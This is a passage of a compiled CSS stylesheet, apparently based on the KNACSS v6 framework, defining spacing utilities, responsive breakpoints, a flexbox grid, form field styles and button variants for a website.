  padding: 2rem; }

.pal {
  padding: 4rem; }

.mtn,
.mt0 {
  margin-top: 0; }

.mts {
  margin-top: 1rem; }

.mtm {
  margin-top: 2rem; }

.mtl {
  margin-top: 4rem; }

.mrn,
.mr0 {
  margin-right: 0; }

.mrs {
  margin-right: 1rem; }

.mrm {
  margin-right: 2rem; }

.mrl {
  margin-right: 4rem; }

.mbn,
.mb0 {
  margin-bottom: 0; }

.mbs {
  margin-bottom: 1rem; }

.mbm {
  margin-bottom: 2rem; }

.mbl {
  margin-bottom: 4rem; }

.mln,
.ml0 {
  margin-left: 0; }

.mls {
  margin-left: 1rem; }

.mlm {
  margin-left: 2rem; }

.mll {
  margin-left: 4rem; }

.mauto {
  margin: auto; }

.mtauto {
  margin-top: auto; }

.mrauto {
  margin-right: auto; }

.mbauto {
  margin-bottom: auto; }

.mlauto {
  margin-left: auto; }

.ptn,
.pt0 {
  padding-top: 0; }

.pts {
  padding-top: 1rem; }

.ptm {
  padding-top: 2rem; }

.ptl {
  padding-top: 4rem; }

.prn,
.pr0 {
  padding-right: 0; }

.prs {
  padding-right: 1rem; }

.prm {
  padding-right: 2rem; }

.prl {
  padding-right: 4rem; }

.pbn,
.pb0 {
  padding-bottom: 0; }

.pbs {
  padding-bottom: 1rem; }

.pbm {
  padding-bottom: 2rem; }

.pbl {
  padding-bottom: 4rem; }

.pln,
.pl0 {
  padding-left: 0; }

.pls {
  padding-left: 1rem; }

.plm {
  padding-left: 2rem; }

.pll {
  padding-left: 4rem; }

/* -------------------------- */
/* ==Responsive helpers       */
/* -------------------------- */
/* large screens */
/* ------------- */
@media (min-width: 992px) {
  /* layouts for large screens */
  .large-hidden {
    display: none !important; }
  .large-visible {
    display: block !important; }
  .large-no-float {
    float: none; }
  .large-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for large screens */
  .large-w25 {
    width: 25% !important; }
  .large-w33 {
    width: 33.333333% !important; }
  .large-w50 {
    width: 50% !important; }
  .large-w66 {
    width: 66.666666% !important; }
  .large-w75 {
    width: 75% !important; }
  .large-w100,
  .large-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for large screens */
  .large-man,
  .large-ma0 {
    margin: 0 !important; } }

/* medium screens */
/* -------------- */
@media (min-width: 768px) and (max-width: 991px) {
  /* layouts for medium screens */
  .medium-hidden {
    display: none !important; }
  .medium-visible {
    display: block !important; }
  .medium-no-float {
    float: none; }
  .medium-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for medium screens */
  .medium-w25 {
    width: 25% !important; }
  .medium-w33 {
    width: 33.333333% !important; }
  .medium-w50 {
    width: 50% !important; }
  .medium-w66 {
    width: 66.666666% !important; }
  .medium-w75 {
    width: 75% !important; }
  .medium-w100,
  .medium-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for medium screens */
  .medium-man,
  .medium-ma0 {
    margin: 0 !important; } }

/* small screens */
/* ------------- */
@media (min-width: 576px) and (max-width: 767px) {
  /* layouts for small screens */
  .small-hidden {
    display: none !important; }
  .small-visible {
    display: block !important; }
  .small-no-float {
    float: none; }
  .small-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for small screens */
  .small-w25 {
    width: 25% !important; }
  .small-w33 {
    width: 33.333333% !important; }
  .small-w50 {
    width: 50% !important; }
  .small-w66 {
    width: 66.666666% !important; }
  .small-w75 {
    width: 75% !important; }
  .small-w100,
  .small-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for small screens */
  .small-man,
  .small-ma0 {
    margin: 0 !important; }
  .small-pan,
  .small-pa0 {
    padding: 0 !important; } }

/* tiny screens */
/* ------------ */
@media (max-width: 575px) {
  /* quick small resolution reset */
  .mod,
  .col,
  fieldset {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  .flex-container, .flex-container--row,
  .flex-row, .flex-container--column,
  .flex-column, .flex-container--row-reverse,
  .flex-row-reverse, .flex-container--column-reverse,
  .flex-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
  /* layouts for tiny screens */
  .tiny-hidden {
    display: none !important; }
  .tiny-visible {
    display: block !important; }
  .tiny-no-float {
    float: none; }
  .tiny-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for tiny screens */
  .tiny-w25 {
    width: 25% !important; }
  .tiny-w33 {
    width: 33.333333% !important; }
  .tiny-w50 {
    width: 50% !important; }
  .tiny-w66 {
    width: 66.666666% !important; }
  .tiny-w75 {
    width: 75% !important; }
  .tiny-w100,
  .tiny-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for tiny screens */
  .tiny-man,
  .tiny-ma0 {
    margin: 0 !important; }
  .tiny-pan,
  .tiny-pa0 {
    padding: 0 !important; } }

/* ---------------------------------- */
/* ==Grillade v6                      */
/* ---------------------------------- */
/* IMPORTANT : this is the KNACSS v6 old Grid System based on Flexbox */
/* You only need it for projects on older browsers (IE11-) */
@media (min-width: 576px) {
  [class*=" grid-"],
  [class^="grid-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
    [class*=" grid-"] > *,
    [class^="grid-"] > * {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      min-width: 0;
      min-height: 0; } }

@media (min-width: 576px) {
  .grid,
  .grid--reverse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .grid > *,
    .grid--reverse > * {
      -webkit-box-flex: 1;
          -ms-flex: 1 1 0%;
              flex: 1 1 0%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      min-width: 0;
      min-height: 0; }
    .grid.has-gutter > * + *,
    .grid--reverse.has-gutter > * + * {
      margin-left: calc(1rem - 0.01px); }
    .grid.has-gutter-l > * + *,
    .grid--reverse.has-gutter-l > * + * {
      margin-left: calc(2rem - 0.01px); }
    .grid.has-gutter-xl > * + *,
    .grid--reverse.has-gutter-xl > * + * {
      margin-left: calc(4rem - 0.01px); } }

@media (min-width: 576px) {
  [class*="grid-2"] > * {
    width: calc(100% / 2 - 0.01px); }
  [class*="grid-2"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-2"].has-gutter > * {
      width: calc(100% / 2 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-2"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-2"].has-gutter-l > * {
      width: calc(100% / 2 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-2"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-2"].has-gutter-xl > * {
      width: calc(100% / 2 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-3"] > * {
    width: calc(100% / 3 - 0.01px); }
  [class*="grid-3"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-3"].has-gutter > * {
      width: calc(100% / 3 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-3"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-3"].has-gutter-l > * {
      width: calc(100% / 3 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-3"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-3"].has-gutter-xl > * {
      width: calc(100% / 3 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-4"] > * {
    width: calc(100% / 4 - 0.01px); }
  [class*="grid-4"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-4"].has-gutter > * {
      width: calc(100% / 4 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-4"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-4"].has-gutter-l > * {
      width: calc(100% / 4 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-4"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-4"].has-gutter-xl > * {
      width: calc(100% / 4 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-5"] > * {
    width: calc(100% / 5 - 0.01px); }
  [class*="grid-5"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-5"].has-gutter > * {
      width: calc(100% / 5 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-5"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-5"].has-gutter-l > * {
      width: calc(100% / 5 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-5"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-5"].has-gutter-xl > * {
      width: calc(100% / 5 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-6"] > * {
    width: calc(100% / 6 - 0.01px); }
  [class*="grid-6"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-6"].has-gutter > * {
      width: calc(100% / 6 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-6"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-6"].has-gutter-l > * {
      width: calc(100% / 6 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-6"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-6"].has-gutter-xl > * {
      width: calc(100% / 6 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-7"] > * {
    width: calc(100% / 7 - 0.01px); }
  [class*="grid-7"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-7"].has-gutter > * {
      width: calc(100% / 7 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-7"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-7"].has-gutter-l > * {
      width: calc(100% / 7 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-7"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-7"].has-gutter-xl > * {
      width: calc(100% / 7 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-8"] > * {
    width: calc(100% / 8 - 0.01px); }
  [class*="grid-8"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-8"].has-gutter > * {
      width: calc(100% / 8 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-8"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-8"].has-gutter-l > * {
      width: calc(100% / 8 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-8"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-8"].has-gutter-xl > * {
      width: calc(100% / 8 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-9"] > * {
    width: calc(100% / 9 - 0.01px); }
  [class*="grid-9"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-9"].has-gutter > * {
      width: calc(100% / 9 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-9"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-9"].has-gutter-l > * {
      width: calc(100% / 9 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-9"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-9"].has-gutter-xl > * {
      width: calc(100% / 9 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-10"] > * {
    width: calc(100% / 10 - 0.01px); }
  [class*="grid-10"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-10"].has-gutter > * {
      width: calc(100% / 10 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-10"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-10"].has-gutter-l > * {
      width: calc(100% / 10 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-10"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-10"].has-gutter-xl > * {
      width: calc(100% / 10 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-11"] > * {
    width: calc(100% / 11 - 0.01px); }
  [class*="grid-11"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-11"].has-gutter > * {
      width: calc(100% / 11 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-11"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-11"].has-gutter-l > * {
      width: calc(100% / 11 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-11"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-11"].has-gutter-xl > * {
      width: calc(100% / 11 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-12"] > * {
    width: calc(100% / 12 - 0.01px); }
  [class*="grid-12"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-12"].has-gutter > * {
      width: calc(100% / 12 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-12"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-12"].has-gutter-l > * {
      width: calc(100% / 12 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-12"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-12"].has-gutter-xl > * {
      width: calc(100% / 12 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; } }

.push {
  margin-left: auto !important; }

.pull {
  margin-right: auto !important; }

.item-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1; }

.item-last {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

[class*="grid-"][class*="--reverse"] {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse; }

@media (min-width: 576px) {
  .full {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 1 - 0.01px); }
  .has-gutter > .full {
    width: calc(100% / 1 - 1rem - 0.01px); }
  .has-gutter-l > .full {
    width: calc(100% / 1 - 2rem - 0.01px); }
  .has-gutter-xl > .full {
    width: calc(100% / 1 - 4rem - 0.01px); }
  .one-half {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 2 - 0.01px); }
  .has-gutter > .one-half {
    width: calc(100% / 2 - 1rem - 0.01px); }
  .has-gutter-l > .one-half {
    width: calc(100% / 2 - 2rem - 0.01px); }
  .has-gutter-xl > .one-half {
    width: calc(100% / 2 - 4rem - 0.01px); }
  .one-third {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 3 - 0.01px); }
  .has-gutter > .one-third {
    width: calc(100% / 3 - 1rem - 0.01px); }
  .has-gutter-l > .one-third {
    width: calc(100% / 3 - 2rem - 0.01px); }
  .has-gutter-xl > .one-third {
    width: calc(100% / 3 - 4rem - 0.01px); }
  .one-quarter {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 4 - 0.01px); }
  .has-gutter > .one-quarter {
    width: calc(100% / 4 - 1rem - 0.01px); }
  .has-gutter-l > .one-quarter {
    width: calc(100% / 4 - 2rem - 0.01px); }
  .has-gutter-xl > .one-quarter {
    width: calc(100% / 4 - 4rem - 0.01px); }
  .one-fifth {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 5 - 0.01px); }
  .has-gutter > .one-fifth {
    width: calc(100% / 5 - 1rem - 0.01px); }
  .has-gutter-l > .one-fifth {
    width: calc(100% / 5 - 2rem - 0.01px); }
  .has-gutter-xl > .one-fifth {
    width: calc(100% / 5 - 4rem - 0.01px); }
  .one-sixth {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 6 - 0.01px); }
  .has-gutter > .one-sixth {
    width: calc(100% / 6 - 1rem - 0.01px); }
  .has-gutter-l > .one-sixth {
    width: calc(100% / 6 - 2rem - 0.01px); }
  .has-gutter-xl > .one-sixth {
    width: calc(100% / 6 - 4rem - 0.01px); }
  .two-thirds {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 3 * 2 - 0.01px); }
  .has-gutter > .two-thirds {
    width: calc(100% / 3 * 2 - 1rem - 0.01px); }
  .has-gutter-l > .two-thirds {
    width: calc(100% / 3 * 2 - 2rem - 0.01px); }
  .has-gutter-xl > .two-thirds {
    width: calc(100% / 3 * 2 - 4rem - 0.01px); }
  .three-quarters {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 4 * 3 - 0.01px); }
  .has-gutter > .three-quarters {
    width: calc(100% / 4 * 3 - 1rem - 0.01px); }
  .has-gutter-l > .three-quarters {
    width: calc(100% / 4 * 3 - 2rem - 0.01px); }
  .has-gutter-xl > .three-quarters {
    width: calc(100% / 4 * 3 - 4rem - 0.01px); }
  .five-sixths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 6 * 5 - 0.01px); }
  .has-gutter > .five-sixths {
    width: calc(100% / 6 * 5 - 1rem - 0.01px); }
  .has-gutter-l > .five-sixths {
    width: calc(100% / 6 * 5 - 2rem - 0.01px); }
  .has-gutter-xl > .five-sixths {
    width: calc(100% / 6 * 5 - 4rem - 0.01px); } }

/* Responsive Small Breakpoint */
@media (min-width: 576px) and (max-width: 767px) {
  [class*="-small-1"] > * {
    width: calc(100% / 1 - 0.01px); }
  [class*="-small-1"].has-gutter > * {
    width: calc(100% / 1 - 1rem - 0.01px); }
  [class*="-small-1"].has-gutter-l > * {
    width: calc(100% / 1 - 2rem - 0.01px); }
  [class*="-small-1"].has-gutter-xl > * {
    width: calc(100% / 1 - 4rem - 0.01px); }
  [class*="-small-2"] > * {
    width: calc(100% / 2 - 0.01px); }
  [class*="-small-2"].has-gutter > * {
    width: calc(100% / 2 - 1rem - 0.01px); }
  [class*="-small-2"].has-gutter-l > * {
    width: calc(100% / 2 - 2rem - 0.01px); }
  [class*="-small-2"].has-gutter-xl > * {
    width: calc(100% / 2 - 4rem - 0.01px); }
  [class*="-small-3"] > * {
    width: calc(100% / 3 - 0.01px); }
  [class*="-small-3"].has-gutter > * {
    width: calc(100% / 3 - 1rem - 0.01px); }
  [class*="-small-3"].has-gutter-l > * {
    width: calc(100% / 3 - 2rem - 0.01px); }
  [class*="-small-3"].has-gutter-xl > * {
    width: calc(100% / 3 - 4rem - 0.01px); }
  [class*="-small-4"] > * {
    width: calc(100% / 4 - 0.01px); }
  [class*="-small-4"].has-gutter > * {
    width: calc(100% / 4 - 1rem - 0.01px); }
  [class*="-small-4"].has-gutter-l > * {
    width: calc(100% / 4 - 2rem - 0.01px); }
  [class*="-small-4"].has-gutter-xl > * {
    width: calc(100% / 4 - 4rem - 0.01px); } }

/* ----------------------------- */
/* ==Media object                */
/* ----------------------------- */
/* recommended HTML : <div class="media"><img class="media-figure"><div class="media-content"></div></div> */
/* see http://codepen.io/raphaelgoetter/pen/KMWWwj */
@media (min-width: 480px) {
  .media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .media-content {
      -webkit-box-flex: 1;
          -ms-flex: 1 1 0%;
              flex: 1 1 0%; }
    .media-figure--center {
      -ms-flex-item-align: center;
          align-self: center; }
    .media--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; } }

/* ----------------------------- */
/* ==skip links                  */
/* ----------------------------- */
/* see https://www.alsacreations.com/article/lire/572-Les-liens-d-evitement.html */
/* styling skip links */
.skip-links {
  position: absolute; }
  .skip-links a {
    position: absolute;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    padding: 0.5em;
    background: black;
    color: white;
    text-decoration: none; }
    .skip-links a:focus {
      position: static;
      overflow: visible;
      clip: auto; }

/* ----------------------------- */
/* ==Forms                       */
/* ----------------------------- */
/* thanks to HTML5boilerplate and https://shoelace.style/ */
/* forms items */
form,
fieldset {
  border: none; }

fieldset {
  padding: 2rem; }
  fieldset legend {
    padding: 0 0.5rem;
    border: 0;
    white-space: normal; }

label {
  display: inline-block;
  cursor: pointer; }

[type="color"],
[type="date"],
[type="datetime-local"],
[type="email"],
[type="month"],
[type="number"],
[type="password"],
[type="search"],
[type="submit"],
[type="tel"],
[type="text"],
[type="time"],
[type="url"],
[type="week"],
select,
textarea {
  white-space: nowrap;
  font-family: inherit;
  font-size: inherit;
  border: 0;
  -webkit-box-shadow: 0 0 0 1px #333 inset;
          box-shadow: 0 0 0 1px #333 inset;
  color: #212529;
  vertical-align: middle;
  padding: 0.5rem 1rem;
  margin: 0;
  -webkit-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
  -webkit-transition-property: background-color, color, border, -webkit-box-shadow;
  transition-property: background-color, color, border, -webkit-box-shadow;
  -o-transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border, -webkit-box-shadow;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

[type="submit"] {
  background-color: #333;
  color: #fff;
  cursor: pointer; }

input[readonly] {
  background-color: #e7e9ed; }

select {
  padding-right: 2rem;
  border-radius: 0;
  background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20standalone%3D%22no%22%3F%3E%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%20style%3D%22isolation%3Aisolate%22%20viewBox%3D%220%200%2020%2020%22%20width%3D%2220%22%20height%3D%2220%22%3E%3Cpath%20d%3D%22%20M%209.96%2011.966%20L%203.523%205.589%20C%202.464%204.627%200.495%206.842%201.505%207.771%20L%201.505%207.771%20L%208.494%2014.763%20C%209.138%2015.35%2010.655%2015.369%2011.29%2014.763%20L%2011.29%2014.763%20L%2018.49%207.771%20C%2019.557%206.752%2017.364%204.68%2016.262%205.725%20L%2016.262%205.725%20L%209.96%2011.966%20Z%20%22%20fill%3D%22inherit%22/%3E%3C/svg%3E");
  background-position: right .6rem center;
  background-repeat: no-repeat;
  background-size: 1.2rem; }

/* hiding IE11 arrow */
select::-ms-expand {
  display: none; }

textarea {
  min-height: 5em;
  vertical-align: top;
  resize: vertical;
  white-space: normal; }

/* 'x' appears on right of search input when text is entered. This removes it */
[type="search"]::-webkit-search-decoration, [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-results-button, [type="search"]::-webkit-search-results-decoration {
  display: none; }

::-webkit-input-placeholder {
  color: #777; }

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #777; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #777; }

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
  color: #777; }

input::placeholder,
textarea::placeholder {
  color: #777; }

progress {
  width: 100%;
  vertical-align: middle; }

/* ----------------------------- */
/* ==Buttons                     */
/* ----------------------------- */
/* preferably use <button> for buttons !*/
/* use .btn-- or .button-- classes for variants */
.btn, .gform_wrapper .gform_page_footer .gform_previous_button,
.gform_wrapper .gform_page_footer .gform_next_button,
.gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_footer .gform_button, .search-form .search-submit, .sidebar-blog .widget form input[type="submit"],
.button,
[type="button"],
button, .btn--primary,
.button--primary, .btn--success,
.button--success, .btn--info,
.button--info, .btn--warning,
.button--warning, .btn--danger,
.button--danger, .btn--inverse,
.button--inverse, .btn--ghost,
.button--ghost {
  display: inline-block;
  padding: 1rem 1.5rem;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
  -webkit-transition-property: background-color, color, border, -webkit-box-shadow;
  transition-property: background-color, color, border, -webkit-box-shadow;
  -o-transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border, -webkit-box-shadow;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
  text-decoration: none;
  color: #212529;
  border: none;
  border-radius: 0;
  background-color: #e7e9ed;
  font-family: inherit;
  font-size: inherit;
  line-height: 1; }

.btn:focus, .gform_wrapper .gform_page_footer .gform_previous_button:focus,
.gform_wrapper .gform_page_footer .gform_next_button:focus,
.gform_wrapper .gform_page_footer .gform_button:focus, .gform_wrapper .gform_footer .gform_button:focus, .search-form .search-submit:focus, .sidebar-blog .widget form input:focus[type="submit"],
.button:focus,
[type="button"]:focus,
button:focus {
  -webkit-tap-highlight-color: transparent; }

.btn--primary,
.button--primary {
  background-color: #0275D8;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--primary:active, .btn--primary:focus, .btn--primary:hover,
  .button--primary:active,
  .button--primary:focus,
  .button--primary:hover {
    background-color: #025aa5; }

.btn--success,
.button--success {
  background-color: #5CB85C;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--success:active, .btn--success:focus, .btn--success:hover,
  .button--success:active,
  .button--success:focus,
  .button--success:hover {
    background-color: #449d44; }

.btn--info,
.button--info {
  background-color: #5BC0DE;
  color: #000;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--info:active, .btn--info:focus, .btn--info:hover,
  .button--info:active,
  .button--info:focus,
  .button--info:hover {
    background-color: #31b0d5; }

.btn--warning,
.button--warning {
  background-color: #F0AD4E;
  color: #000;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--warning:active, .btn--warning:focus, .btn--warning:hover,
  .button--warning:active,
  .button--warning:focus,
  .button--warning:hover {
    background-color: #ec971f; }

.btn--danger,
.button--danger {
  background-color: #D9534F;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--danger:active, .btn--danger:focus, .btn--danger:hover,
  .button--danger:active,
  .button--danger:focus,
  .button--danger:hover {
    background-color: #c9302c; }

.btn--inverse,
.button--inverse {
  background-color: #333;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--inverse:active, .btn--inverse:focus, .btn--inverse:hover,
  .button--inverse:active,
  .button--inverse:focus,
  .button--inverse:hover {
    background-color: #1a1a1a; }

.btn--ghost,
.button--ghost {
  background-color: transparent;
  color: #fff;
  -webkit-box-shadow: 0 0 0 1px #fff inset;
          box-shadow: 0 0 0 1px #fff inset; }
  .btn--ghost:active, .btn--ghost:focus, .btn--ghost:hover,
  .button--ghost:active,
  .button--ghost:focus,
  .button--ghost:hover {
    background-color: rgba(0, 0, 0, 0); }

.btn--small,
.button--small {
  padding: 0.7rem 1rem;
  font-size: .8em; }

.btn--big,
.button--big {
  padding: 1.5rem 2rem;
  font-size: 1.4em; }

.btn--block,
.button--block {
  width: 100% !important;
  display: block; }

.btn--unstyled,
.button--unstyled {
  padding: 0;
  border: none;
  text-align: left;
  background: none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
  .btn--unstyled:focus,
  .button--unstyled:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
    outline: none; }

.nav-button {
  padding: 0;
  background-color: transparent;
  outline: 0;
  border: 0;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent; }
  .nav-button > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
